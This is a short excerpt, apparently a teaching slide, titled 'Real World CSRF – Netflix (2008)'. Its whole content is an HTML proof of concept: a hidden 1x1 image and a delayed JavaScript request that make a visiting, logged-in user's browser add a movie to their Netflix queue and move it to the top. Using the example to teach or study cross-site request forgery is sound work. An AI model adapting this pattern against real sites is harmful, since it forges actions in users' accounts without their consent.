 Real World CSRF – Netflix (2008)
<html>
<head>
<script language="JavaScript" type="text/javascript">
function load_image2()
{
var img2 = new Image();
img2.src="http://www.netflix.com/MoveToTop?movieid=70110672&fromq=true";
}
</script>
</head>
<body>
<img src="http://www.netflix.com/JSON/AddToQueue?movieid=70110672"
width="1" height="1" border="0">
<script>setTimeout( 'load_image2()', 2000 );</script>
</body>
</html>

 